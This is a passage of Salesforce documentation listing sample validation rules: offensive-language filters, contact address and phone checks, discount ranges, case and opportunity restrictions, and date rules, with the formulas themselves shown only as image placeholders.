

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Preventing Offensive Language in Replies



#### Preventing Offensive Language in Ideas



#### Preventing Offensive Language in Idea Comments



### <span id="page-4480-0"></span>Sample Contact Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-4528-0) [and Functions](#page-4528-0) on page 4521.

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

## Mailing Address Fields Are Required



## Mailing Street Is Required



# Mailing Zip Code



#### Phone Number Has International Format



#### US Phone Number Has Ten Digits



### <span id="page-4483-0"></span>Sample Cross Object Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-4528-0) [and Functions](#page-4528-0) on page 4521.

#### Discounts Must Be Within Range

This example consists of three validation rules on opportunity products. The examples below work together to help you manage discount amounts for products and require a custom percent field on opportunity products called Line Discount. The examples below also require you to use price books and customize the Product Family field to include the following values: *Software*, *Consulting*, and *Training*.

#### **Software Discounts**



### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience



#### **Consulting Discounts**



#### **Training Discounts**



## Prevent Changing Opportunity Products on Closed Opportunities

This example consists of two validation rules: one on opportunity products and another on opportunities.





The following validation rule is on opportunities.



### Prevent Saving a Case When Account Does Not Have Support



### Prevent Saving a Case When Contact is No Longer with the Company





## <span id="page-4486-0"></span>Sample Date Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-4528-0) [and Functions](#page-4528-0) on page 4521.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Date Must Be a Weekday



### Date Must Be a Weekend Day



#### Date Must Be in the Current Month



#### Date Must Be in the Current Year



# Date Must Be the Last Day of the Month

